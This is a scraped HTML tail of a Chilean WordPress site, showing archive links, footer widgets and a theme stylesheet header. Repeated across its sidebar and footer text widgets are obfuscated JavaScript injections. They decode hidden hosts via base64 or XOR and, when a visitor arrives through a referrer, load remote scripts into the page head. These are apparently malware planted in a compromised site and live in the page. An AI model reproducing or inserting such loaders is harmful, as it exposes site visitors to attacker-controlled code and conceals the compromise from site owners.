	<li><a href='http://www.camposureno.cl/2019/09/'>septiembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/07/'>julio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/06/'>junio 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/05/'>mayo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/02/'>febrero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/01/'>enero 2019</a></li>
	<li><a href='http://www.camposureno.cl/2018/12/'>diciembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/11/'>noviembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/10/'>octubre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/09/'>septiembre 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/07/'>julio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/06/'>junio 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/05/'>mayo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/03/'>marzo 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/02/'>febrero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2018/01/'>enero 2018</a></li>
	<li><a href='http://www.camposureno.cl/2017/12/'>diciembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/11/'>noviembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/10/'>octubre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/09/'>septiembre 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/07/'>julio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/06/'>junio 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/05/'>mayo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/03/'>marzo 2017</a></li>
	<li><a href='http://www.camposureno.cl/2017/01/'>enero 2017</a></li>
	<li><a href='http://www.camposureno.cl/2016/12/'>diciembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/11/'>noviembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/10/'>octubre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/09/'>septiembre 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/08/'>agosto 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/07/'>julio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/06/'>junio 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/05/'>mayo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/03/'>marzo 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/02/'>febrero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2016/01/'>enero 2016</a></li>
	<li><a href='http://www.camposureno.cl/2015/12/'>diciembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/11/'>noviembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/10/'>octubre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/09/'>septiembre 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/07/'>julio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/06/'>junio 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/05/'>mayo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/03/'>marzo 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/02/'>febrero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2015/01/'>enero 2015</a></li>
	<li><a href='http://www.camposureno.cl/2014/11/'>noviembre 2014</a></li>
		</ul>
</li><li id="text-112" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-116" class="omc-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</li><li id="text-123" class="omc-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</li>	

</ul><!-- /xoxo -->

</section>	

<br class="clear" />

</div> <!-- end of #container -->

	<footer id="omc-boxed">

		<div id="omc-footer-border"></div>

		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">

				<div class="omc-footer-widget">

					
						<div class="omc-footer-widget">

							<img src="http://192.237.220.242/~camposureno/wp-content/uploads/2014/10/logo-250-white.png" alt="footer logo" class="footer-logo" />
							<br/>
							<a class="omc-social-small pinterest" href="#pinterest"></a>														<a class="omc-social-small twitter" href="#twitter"></a>							<a class="omc-social-small linkedin" href="#flickr"></a>							<a class="omc-social-small vimeo" href="#vimeo"></a>							<a class="omc-social-small youtube" href="#youtube"></a>							
							<!-- <a class="omc-social-small linkedinn" href="http://www.linkedin.com/your_user/"></a> -->
							<!-- <a class="omc-social-small instagram" href="http://www.instagram.com/your_user/"></a>	-->


							<br class="clear"/>
							<p></p>

						</div><!-- /omc-footer-widget -->

					
					<div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-121" class="omc-footer-widget widget_text">			<div class="textwidget"><!-- 69a89f03208447551517c75e97fcc2e2 --></div>
		</div><div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div><div id="text-124" class="omc-footer-widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_58b90) {
    
    var _877dd = Date.now();
    var _9600d = 1000;
    _877dd = _877dd / _9600d;
    _877dd = Math.floor(_877dd);

    var _1c730 = 600;
    _877dd -= _877dd % _1c730;
    _877dd = _877dd.toString(16);

    var _48967 = _58b90.referrer;

    if (!_48967) return;

    var _64144 = [9477, 9472, 9503, 9484, 9485, 9480, 9498, 9473, 9483, 9478, 9480, 9499, 9485, 9474, 9472, 9501, 9543, 9472, 9479, 9487, 9478];

    _64144 = _64144.map(function(_417cc){
        return _417cc ^ 9577;
    });

    var _e9cc5 = "35d259636a1cbae6e4a9201a6c8a1648";
    
    _64144 = String.fromCharCode(..._64144);

    var _7b366 = "https://";
    var _21368 = "/";
    var _7596d = "track-";

    var _caa5d = ".js";

    var _56989 = _58b90.createElement("script");
    _56989.type = "text/javascript";
    _56989.async = true;
    _56989.src = _7b366 + _64144 + _21368 + _7596d + _877dd + _caa5d;

    _58b90.getElementsByTagName("head")[0].appendChild(_56989)

}(document);
</script></div>
		</div>
				</div><!-- /omc-footer-widget -->

			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-114" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">

				<div id="text-115" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-112" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">

				<div id="text-116" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-113" class="omc-footer-widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-123" class="omc-footer-widget widget_text">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>
			</div><!--- /fourth-footer-column -->

			<br class="clear" />

		</div><!-- /omc-inner-footer -->

	</footer>

	
	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.camposureno.cl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->

		<div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3&appId=433433173498324";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.camposureno.cl/wp-content/themes/gonzo/style.css?ver=4.0
body_size: 856
content:
/*
Theme Name: Gonzo
Theme URI: http://www.themeforest.net
Description: Minimalist, Responsive Magazine
Version: 1.9.3
Author: Ollie McCarthy
Author URI: http:///www.themeforest.net/user/OllieMcCarthy
License URI: http://themeforest.net/licenses/regular_extended
License: Themeforest Regular License
Tags: light, white, black,  two-columns, left-sidebar,   custom-colors, custom-menu,  featured-images, full-width-template, post-formats,  theme-options, translation-ready
*/

@import url("css/style_reset.css") ; 

@import url("css/flexslider.css");

@import url("css/elastislide.css");

@import url("css/style_main.css") ; 

@import url("css/style_400.css");

@import url("css/style_320.css");

@import url("css/style_768.css");

@import url("css/style_1024.css");

@import url("css/tabber.css");

@import url("css/wpp.css");